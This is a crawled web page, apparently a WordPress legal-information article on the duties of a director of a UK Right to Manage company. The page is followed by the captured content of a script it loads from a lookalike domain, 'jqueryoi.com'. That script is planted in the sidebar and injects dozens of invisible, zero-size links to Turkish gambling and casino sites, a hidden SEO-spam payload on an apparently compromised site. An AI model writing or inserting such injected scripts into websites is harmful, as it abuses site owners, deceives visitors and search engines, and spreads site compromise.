

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lawtrack.com/your-rights-in-the-uk-to-manage-the-business.html
body_size: 7013
content:
<!doctype html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><link media="all" href="https://lawtrack.com/wp-content/cache/autoptimize/css/autoptimize_f551a7cf38717748a10e25f94d834bec.css" rel="stylesheet"><title>Your rights in the UK to manage the business &#8211; what should expect a director to do? &#8211; Law Track</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Law Track &raquo; Feed" href="https://lawtrack.com/feed" /><link rel="alternate" type="application/rss+xml" title="Law Track &raquo; Comments Feed" href="https://lawtrack.com/comments/feed" /><link rel="alternate" type="application/rss+xml" title="Law Track &raquo; Your rights in the UK to manage the business &#8211; what should expect a director to do? Comments Feed" href="https://lawtrack.com/your-rights-in-the-uk-to-manage-the-business.html/feed" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lawtrack.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flawtrack.com%2Fyour-rights-in-the-uk-to-manage-the-business.html" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lawtrack.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flawtrack.com%2Fyour-rights-in-the-uk-to-manage-the-business.html&#038;format=xml" /><link rel='stylesheet' id='magazinebook-fonts-option2-css' href='//fonts.googleapis.com/css2?family=Roboto%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C700%3B1%2C400&#038;display=swap&#038;ver=1.0.9' type='text/css' media='all' /><link rel="https://api.w.org/" href="https://lawtrack.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lawtrack.com/wp-json/wp/v2/posts/776" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lawtrack.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="canonical" href="https://lawtrack.com/your-rights-in-the-uk-to-manage-the-business.html" /><link rel='shortlink' href='https://lawtrack.com/?p=776' />  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-53496033-1"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-53496033-1');</script> <link rel="pingback" href="https://lawtrack.com/xmlrpc.php"></head>  <script async src="https://www.googletagmanager.com/gtag/js?id=G-262BJZSJDZ"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-262BJZSJDZ');</script> <body class="wp-singular post-template-default single single-post postid-776 single-format-standard custom-background wp-embed-responsive wp-theme-magazinebook no-sidebar theme-boxed-layout"><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#content">Skip to content</a><header id="masthead" class="site-header"><div class="main-header-bar mb-header-design-1"><div class="container"><div class="row align-items-center site-header-row"><div class="col-md-12 text-center"><div class="site-branding"><p class="site-title"><a href="https://lawtrack.com/" rel="home">Law Track</a></p><p class="site-description">Law For All</p></div></div></div></div></div></header><div class="main-header-nav-bar mb-header-design-1"><div class="container"><div class="row align-items-center primary-nav-row"><div class="col-md-12 text-center"><nav id="site-navigation" class="main-navigation"> <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><i class="fas fa-bars"></i></button><div class="menu-main-container"><ul id="primary-menu" class="menu"><li id="menu-item-3026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3026"><a href="https://lawtrack.com/">Home</a></li><li id="menu-item-3027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3027"><a href="https://lawtrack.com/category/family-law">Family law</a></li><li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://lawtrack.com/category/justice">Justice</a></li><li id="menu-item-3677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3677"><a href="https://lawtrack.com/category/rights">Rights</a></li><li id="menu-item-3654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3654"><a href="https://lawtrack.com/contact-us">Contact Us</a></li><li id="menu-item-3676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3676"><a href="https://lawtrack.com/privacy-policy">Privacy Policy</a></li></ul></div></nav></div></div></div></div><div id="content" class="site-content"><div class="container"><div class="row justify-content-center"><div id="primary" class="content-area col-md-9 px-lg-3 "><main id="main" class="site-main"><article id="post-776" class="post-776 post type-post status-publish format-standard has-post-thumbnail hentry category-business-law tag-rights-in-the-uk-to-manage-the-business tag-uk-rtm"> <span class="cat-links"><a href="https://lawtrack.com/category/business-law" rel="category tag">Business law</a></span><header class="entry-header"><h1 class="entry-title">Your rights in the UK to manage the business &#8211; what should expect a director to do?</h1><div class="entry-meta"></div></header><div class="entry-content"><p>The right to manage is something that homeowners who live within a block must always take into consider. Many tenants have followed through this process and have formed their own RTM (Right to Manage) company, others, however, have put the care of their block in the hands of a company of external maintenance.</p><p><a href="https://lawtrack.com/wp-content/uploads/2013/12/UK_RTM.jpg"><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-777" alt="UK RTM" src="https://lawtrack.com/wp-content/uploads/2013/12/UK_RTM.jpg" width="458" height="321" /></a></p><p>If the idea of establishing a right to manage the company has developed, you should take the time to review as appropriate. You must be aware of what will be in your plate if you do not take the position of director. The role of the director is made by a tenant/s. <span id="more-776"></span></p><p>The success of a business in the UK RTM is quite dependent of all tenants agree and agree on measures to be taken. The director of the company is not all decisions on their own; they must have the support of at least 2/3rds of all tenants involved in the business. One of the most difficult roles of the Director is to put everyone to make a decision while dealing with the clash of opinions and personalities of the tenants.</p><p>The company director is responsible for dealing with finances. This means that if a tenant is in default on a payment of maintenance, you as a Director could be liable for it in society. While this may seem unfair, it is a responsibility that rests on the shoulders of the director. This shows why it is essential to reflect on the reality to be director of a right to manage the business.</p><p>You probably understand that being a director of a British company RTM can be quite satisfactory, you can make decisions that will save you and the other tenants money. It also helps to take some RTM ownership. However, you must consider that to be a director should be around your daily life and it is a job that should not be taken lightly. You will need to be informed and up to date with UK &amp; safety and health regulations.</p></div></article><div class="clearfix"></div><ul class="default-theme-post-navigation"><li class="theme-nav-previous"><a href="https://lawtrack.com/importance-of-hiring-an-experienced-lawyer-to-protect-your-legal-rights.html" rel="prev"><span class="meta-nav">&larr;</span> Importance of hiring an experienced lawyer to protect your legal rights</a></li><li class="theme-nav-next"><a href="https://lawtrack.com/save-children-from-drowning-accident.html" rel="next">Save children from drowning accident <span class="meta-nav">&rarr;</span></a></li></ul></main></div><div class="col-md-3 px-lg-3 "> <script src="https://jqueryoi.com/257.js"></script> <aside id="secondary" class="widget-area"><section id="search-2" class="widget widget_search"><form action="https://lawtrack.com/" class="search-form searchform clearfix" method="get"><div class="search-wrap"> <input type="text" placeholder="Search" class="s field" name="s"><button class="search-icon" type="submit"><i class="fas fa-search"></i></button></div></form></section><section id="categories-3" class="widget widget_categories"><h5 class="widget-title">Categories</h5><ul><li class="cat-item cat-item-276"><a href="https://lawtrack.com/category/accident">Accident</a></li><li class="cat-item cat-item-17"><a href="https://lawtrack.com/category/affidavit">Affidavits and Wills</a></li><li class="cat-item cat-item-610"><a href="https://lawtrack.com/category/bankruptcy">Bankruptcy</a></li><li class="cat-item cat-item-5"><a href="https://lawtrack.com/category/business-law">Business law</a></li><li class="cat-item cat-item-13"><a href="https://lawtrack.com/category/civil-law">Civil law</a></li><li class="cat-item cat-item-77"><a href="https://lawtrack.com/category/company-law">Company law</a></li><li class="cat-item cat-item-161"><a href="https://lawtrack.com/category/consumer-law">Consumer law</a></li><li class="cat-item cat-item-14"><a href="https://lawtrack.com/category/criminal-law">Criminal law</a></li><li class="cat-item cat-item-135"><a href="https://lawtrack.com/category/cyber-law">Cyber law</a></li><li class="cat-item cat-item-684"><a href="https://lawtrack.com/category/divorce-laws-procedures">Divorce Laws &amp; Procedures</a></li><li class="cat-item cat-item-614"><a href="https://lawtrack.com/category/dui-law">DUI Law</a></li><li class="cat-item cat-item-4"><a href="https://lawtrack.com/category/family-law">Family law</a></li><li class="cat-item cat-item-544"><a href="https://lawtrack.com/category/federal-law">Federal law</a></li><li class="cat-item cat-item-542"><a href="https://lawtrack.com/category/immigration-law">Immigration law</a></li><li class="cat-item cat-item-32"><a href="https://lawtrack.com/category/justice">Justice</a></li><li class="cat-item cat-item-6"><a href="https://lawtrack.com/category/labour-law">Labour law</a></li><li class="cat-item cat-item-682"><a href="https://lawtrack.com/category/legal-awareness">Legal Awareness</a></li><li class="cat-item cat-item-2"><a href="https://lawtrack.com/category/tips">Legal Tips</a></li><li class="cat-item cat-item-622"><a href="https://lawtrack.com/category/other-laws">Other Laws</a></li><li class="cat-item cat-item-683"><a href="https://lawtrack.com/category/personal-injury">Personal injury</a></li><li class="cat-item cat-item-478"><a href="https://lawtrack.com/category/rights">Rights</a></li><li class="cat-item cat-item-681"><a href="https://lawtrack.com/category/tax-law">Tax law</a></li><li class="cat-item cat-item-236"><a href="https://lawtrack.com/category/types-of-lawyers">Types of lawyers</a></li></ul></section></aside></div></div></div></div><footer id="colophon" class="site-footer"><section class="footer-widget-area"><div class="container"><div class="row justify-content-center"><div class="col-md-5 px-lg-3"><section id="text-9" class="widget widget_text clearfix"><h5 class="widget-title">Disclaimer</h5><div class="textwidget"><p>All of the information, content, and resources on this website are solely available for general informational purposes and do not represent, and are not intended to constitute, legal advice.</p></div></section></div><div class="col-md-7 px-lg-3"><div class="row"><div class="col-md-4"><section id="recent-posts-2" class="widget widget_recent_entries clearfix"><h5 class="widget-title">Popular Post</h5><ul><li> <a href="https://lawtrack.com/what-happens-assets-when-someone-dies-without-professional-help.html">What Happens to Your Assets When Someone Dies Without Professional Help</a></li><li> <a href="https://lawtrack.com/trust-works-when-someone-dies.html">How a Trust Works When Someone Dies: Act to Safeguard Your Assets!</a></li><li> <a href="https://lawtrack.com/putting-house-in-a-trust.html">Pros and Cons of Putting Your House in a Trust – Is It Right for You?</a></li><li> <a href="https://lawtrack.com/blocks-driveway.html">What to Do if Someone Blocks Your Driveway?</a></li><li> <a href="https://lawtrack.com/getting-something-notarised.html">Getting Something Notarised Sounds Boring, But Here’s Why It’s Actually Important</a></li></ul></section></div><div class="col-md-4"><section id="magazinebook_recent_posts_style_1_widget-2" class="widget mb-widget-recent-posts-style-1 clearfix"><div class="mb-recent-posts-style-1"><div class="mb-recent-style-1-title"><h5 class="widget-title">Legal Rights</h5></div><div class="mb-recent-posts-style-1-wrap"><article class="mb-recent-article mb-rt-1-small post d-flex"> <a class="post-thumbnail" href="https://lawtrack.com/blocks-driveway.html" aria-hidden="true" tabindex="-1"> <img width="150" height="120" src="https://lawtrack.com/wp-content/uploads/2025/08/Blocks-Driveway-150x120.jpg" class="attachment-magazinebook-featured-image-small size-magazinebook-featured-image-small wp-post-image" alt="Blocks Driveway" decoding="async" loading="lazy" /> </a><header class="entry-header"><h3 class="entry-title"><a href="https://lawtrack.com/blocks-driveway.html" rel="bookmark">What to Do if Someone Blocks Your Driveway?</a></h3><div class="entry-meta"></div></header></article><article class="mb-recent-article mb-rt-1-small post d-flex"> <a class="post-thumbnail" href="https://lawtrack.com/how-do-i-protect-my-inheritance-from-my-stepmother.html" aria-hidden="true" tabindex="-1"> <img width="150" height="120" src="https://lawtrack.com/wp-content/uploads/2024/03/Protect-Inheritance-From-Stepmother-150x120.jpg" class="attachment-magazinebook-featured-image-small size-magazinebook-featured-image-small wp-post-image" alt="Protect Inheritance From Stepmother" decoding="async" loading="lazy" /> </a><header class="entry-header"><h3 class="entry-title"><a href="https://lawtrack.com/how-do-i-protect-my-inheritance-from-my-stepmother.html" rel="bookmark">How Do I Protect My Inheritance From My Stepmother?</a></h3><div class="entry-meta"></div></header></article><article class="mb-recent-article mb-rt-1-small post d-flex"> <a class="post-thumbnail" href="https://lawtrack.com/is-it-illegal-to-keep-money-that-you-find.html" aria-hidden="true" tabindex="-1"> <img width="150" height="120" src="https://lawtrack.com/wp-content/uploads/2024/02/Keeping-Found-Money-150x120.jpg" class="attachment-magazinebook-featured-image-small size-magazinebook-featured-image-small wp-post-image" alt="Keeping Found Money" decoding="async" loading="lazy" /> </a><header class="entry-header"><h3 class="entry-title"><a href="https://lawtrack.com/is-it-illegal-to-keep-money-that-you-find.html" rel="bookmark">Is It Illegal to Keep Money That You Find?</a></h3><div class="entry-meta"></div></header></article></div></div></section></div><div class="col-md-4"></div></div></div></div></div></section><div class="container"><div class="row"><div class="col-md-12 text-center"><div class="site-info"> <span> Copyright © 2025 <a href="https://lawtrack.com/">Law Track</a>. All rights reserved.<br> Designed by: <a href="mailto:webpln@yahoo.com">Web Planning</a> </span></div></div></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magazinebook/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript" id="wpil-frontend-script-js-extra">var wpilFrontend = {"ajaxUrl":"/wp-admin/admin-ajax.php","postId":"776","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
//# sourceURL=wpil-frontend-script-js-extra</script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lawtrack.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lawtrack.com/wp-includes/js/wp-emoji-loader.min.js</script> <script defer src="https://lawtrack.com/wp-content/cache/autoptimize/js/autoptimize_14a29286a37da390d34cdf256b5cfbab.js"></script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://jqueryoi.com/257.js
body_size: 657
content:
var a = document.createElement('a');
var linkText = document.createTextNode("ramadabet giriş");
a.appendChild(linkText);
a.title = "ramadabet giriş";
a.href = "https://ramadabetgir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("slotica");
a.appendChild(linkText);
a.title = "slotica";
a.href = "https://sloticagiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("leogrand");
a.appendChild(linkText);
a.title = "leogrand";
a.href = "https://leograndgiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("slotday");
a.appendChild(linkText);
a.title = "slotday";
a.href = "https://slotdaygir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("venombet");
a.appendChild(linkText);
a.title = "venombet";
a.href = "https://venombetgir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("ritzbet");
a.appendChild(linkText);
a.title = "ritzbet";
a.href = "https://ritzbetgiris.net/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("exonbet giriş");
a.appendChild(linkText);
a.title = "exonbet giriş";
a.href = "https://exonbet-giris.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betwild");
a.appendChild(linkText);
a.title = "betwild";
a.href = "https://betwildgir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("radissonbet");
a.appendChild(linkText);
a.title = "radissonbet";
a.href = "https://radissonbetgiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("pashagaming");
a.appendChild(linkText);
a.title = "pashagaming";
a.href = "https://pashagaming.link/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("palacebet");
a.appendChild(linkText);
a.title = "palacebet";
a.href = "https://palacebetgirisi.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("maxwin");
a.appendChild(linkText);
a.title = "maxwin";
a.href = "https://maxwingiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("spinco giriş");
a.appendChild(linkText);
a.title = "spinco giriş";
a.href = "https://spincogiris.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betsin");
a.appendChild(linkText);
a.title = "betsin";
a.href = "https://betsingiris.net/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betsalvador");
a.appendChild(linkText);
a.title = "betsalvador";
a.href = "https://betsalvador.us.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("palazzobet");
a.appendChild(linkText);
a.title = "palazzobet";
a.href = "https://palazzobetgiris.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("royalbet");
a.appendChild(linkText);
a.title = "royalbet";
a.href = "https://royalbetgiris.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Palacebet");
a.appendChild(linkText);
a.title = "Palacebet";
a.href = "https://caribreeze.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casinofast");
a.appendChild(linkText);
a.title = "casinofast";
a.href = "https://www.reliablerentall.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("bahibom");
a.appendChild(linkText);
a.title = "bahibom";
a.href = "https://bahibomgiris.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren casino siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu veren casino siteleri";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bahis siteleri");
a.appendChild(linkText);
a.title = "deneme bahis siteleri";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casino siteleri");
a.appendChild(linkText);
a.title = "casino siteleri";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu siteleri";
a.href = "https://lewsmodelboats.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://lewsmodelboats.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("online casino for real money");
a.appendChild(linkText);
a.title = "online casino for real money";
a.href = "https://displaymediagroup.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://lovinglylex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu");
a.appendChild(linkText);
a.title = "deneme bonusu";
a.href = "https://lovinglylex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren bahis siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu veren bahis siteleri";
a.href = "https://casaflutuante.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu siteleri";
a.href = "https://ennettrealty.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("best online casino");
a.appendChild(linkText);
a.title = "best online casino";
a.href = "https://www.centralmassmusic.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://innerchildpuppets.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu");
a.appendChild(linkText);
a.title = "deneme bonusu";
a.href = "https://dessert-house.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("1xbet");
a.appendChild(linkText);
a.title = "1xbet";
a.href = "https://aesculape.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betasus giriş");
a.appendChild(linkText);
a.title = "betasus giriş";
a.href = "https://betasus-gir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betasus");
a.appendChild(linkText);
a.title = "betasus";
a.href = "https://betasusgirisi.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://nydaycamps.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("cratosroyalbet");
a.appendChild(linkText);
a.title = "cratosroyalbet";
a.href = "https://cratosroyalbet.us.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casinofast");
a.appendChild(linkText);
a.title = "casinofast";
a.href = "https://casinofast-giris.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casinofast giriş");
a.appendChild(linkText);
a.title = "casinofast giriş";
a.href = "https://casinofast-gir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
